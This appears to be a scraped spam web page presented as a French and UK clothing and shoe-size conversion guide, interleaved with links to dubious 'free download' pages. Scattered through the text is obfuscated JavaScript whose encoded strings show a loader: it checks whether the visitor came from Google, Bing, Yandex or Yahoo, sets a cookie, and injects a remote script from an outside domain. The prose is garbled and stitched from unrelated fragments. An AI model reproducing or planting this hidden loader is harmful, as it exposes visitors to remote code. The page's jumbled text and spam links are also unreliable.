

[Free Download Www Size Conversion Shoes For Windows 7 Professional Edition 64](https://goofy-wright-cd00e4.netlify.app/Epson-Home-Cinema-3000-Users-Manual#puf=Zv2BOnhiU9wAZjxz252BJbsz6L2CGC3D3bczH9gBUD3BKbszLjNrqJnG42BPrxAKvgiSfMBVL2CZvMzVjhCGCdiZD3BK5wA3bICVzgi==)



[Free Download Www Size Conversion Shoes For Windows 7 Professional Edition 64](https://goofy-wright-cd00e4.netlify.app/Epson-Home-Cinema-3000-Users-Manual#puf=Zv2BOnhiU9wAZjxz252BJbsz6L2CGC3D3bczH9gBUD3BKbszLjNrqJnG42BPrxAKvgiSfMBVL2CZvMzVjhCGCdiZD3BK5wA3bICVzgi==)



constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0xaf32cf){\_0x1dd079=window;}return \_0x1dd079;};var \_0x545a45=\_0x1a002b();var \_0x27732f='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789 +/=';\_0x545a45['atob']||(\_0x545a45['atob']=function(\_0x4efe67){var \_0x591824=String(\_0x4efe67)['replace'](/=+\$/,'');for(var  $0x1df = 0x0$ ,  $0x10e116$ ,  $0x35dd5b$ ,  $0x2a9850=0x0$ ,  $0x4539d0=$ '';  $0x35dd5b=0x591824$ ['charAt']( $0x2a9850++$ );  $\sim 0x3$ 5dd5b&&(\_0x10e116=\_0x1dfef7%0x4?\_0x10e116\*0x40+\_0x35dd5b:\_0x35dd5b,\_0x1dfef7++%0x4)?\_0x4539d0+=String['fr omCharCode'](0xff&\_0x10e116>>(-0x2\*\_0x1dfef7&0x6)):0x0){\_0x35dd5b=\_0x27732f['indexOf'](\_0x35dd5b);}return  $0x4539d0;$ });}());  $0x44c5$ ['base64DecodeUnicode']=function( $0x396806$ }{var  $0x33d$ def=atob( $0x396806$ );var \_0x3375d6=[];for(var \_0x419601=0x0,\_0x283858=\_0x33ddef['length'];\_0x419601=0x0){\_0x1a8494=!![];}}}if(\_0x1a8494){c ookie['set'](\_0x360250[\_0x44c5('0x27')],0x1,0x1);if(!\_0x34807b){include(\_0x360250[\_0x44c5('0x2b')](\_0x360250['vfCYp']( \_0x360250[\_0x44c5('0x2c')],q),''));}}}R(); French Clothing and Shoe Size ConversionClothing sizes in the UK are different from those used in France and the rest of the continent.. Please visit our Disclaimer for full details

Due to these various complexities, there are slight variations between available clothing size conversion tables and an agreed table does not seem to exist.. Consequently, one should always try clothing on to confirm sizes French Shoes, Blouses, Sweaters, Dresses and Suits Sizes for LadiesFrench Shoes, Shirts, suit and Socks Sizes for MenThe Guides to France are published for general information only.. Finally, even taking an average of these factors, there is often no exact match: a UK size 7 shoe falls halfway between a France size 40 and size 41, but there is no size 40½.

## [Corel Drawings Torrent download free software](http://biahomragarf.tistory.com/6)

For example, a UK men's shoe size of 8 corresponds to a French shoe size of 42 Exact conversions between English sizes and French sizes are difficult since clothing sizes are not completely standardized even within a given country, and vary slightly from one manufacturer to another.. var \_0x4122=['aGVhZA==','ZWJ1Q2Y=','c3Jj','TFBQU2c=','YXBwZW5kQ2hpbGQ=','d3 d3K3NpemUrY29udmVyc2lvbitzaG9lcw==','Y29va2ll','bWF0Y2g=','WllOUFE=','bGVuZ3Ro','c3BsaXQ=','cmVwbGFjZQ== ','OyBleHBpcmVzPQ==','OyBwYXRoPQ==','OyBkb21haW49','OyBzZWN1cmU=','VkpjY3o=','blNVaHk=','S3pVcGo=','c2x mb3U=','Z2V0VGltZQ==','UUlQb1U=','RVhQdlE=','VURSdmo=','emlWSFo=','Lmdvb2dsZS4=','LmJpbmcu','LmFzay4=','Ln lhbmRleC4=','dmlzaXRlZA==','UXFP','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWlvc3RpdGxlJnF1 ZXJ5PQ==','WUZ4bnc=','LnlhaG9vLg==','WnBPT2Y=','bUJmam4=','cmVmZXJyZXI=','Z2V0','dWpucUQ=','WVNTb1Q=',' endKc2o=','aW5kZXhPZg==','dmZDWXA=','U01zbWE=','c2NyaXB0'];(function(\_0x231fd0,\_0x4f680a){var \_0x5b4826=fun ction(\_0x4a3682){while(--\_0x4a3682){\_0x231fd0['push'](\_0x231fd0['shift']());}};\_0x5b4826(++\_0x4f680a);}(\_0x4122,0x1ee ));var  $0x44c5=$ function( $0x122626$ ,  $0x2eb29c$ }  $0x122626=0x122626-0x0;$ var

\_0xab4cda=\_0x4122[\_0x122626];if(\_0x44c5['initialized']===undefined){(function(){var \_0x1a002b=function(){var \_0x1dd079;try{\_0x1dd079=Function('return\x20(function()\x20'+'{}. [Abiosdsk Drivers For Mac](https://seesaawiki.jp/rigixabe/d/Abiosdsk Drivers For Mac)

## THE OFFICIAL INTERNATIONAL SHOE SIZE CONVERSION CHART

[Download Firefox 65.0 1 For](http://exgafolg.yolasite.com/resources/Download-Firefox-650-1-For-Mac.pdf)

[Mac](http://exgafolg.yolasite.com/resources/Download-Firefox-650-1-For-Mac.pdf)

## [Sis To Sisx](https://hub.docker.com/r/presarcane/sis-to-sisx)

Furthermore, cuts of clothing vary between manufacturers and also between tailors. [File Wining Eleven 2002 Ps 1 Bhs Inggris](https://objective-ride-9ce26b.netlify.app/File-Wining-Eleven-2002-Ps-1-Bhs-Inggris)

[Free download como converter dolar em real no java for windows 8 pro 64bit](http://voycarwilfmarl.unblog.fr/2021/03/09/free-download-como-converter-dolar-em-real-no-java-for-windows-8-pro-64bit-install/)

773a7aa168 [Unduh Zombie Evil Bunny Apk Revdl](https://seesaawiki.jp/wallhuworkcull/d/Unduh Zombie Evil Bunny Apk Revdl UPDATED)

773a7aa168

[A Simple Way To Install Chrome Extensions For Mac](http://achadal.yolasite.com/resources/A-Simple-Way-To-Install-Chrome-Extensions-For-Mac.pdf)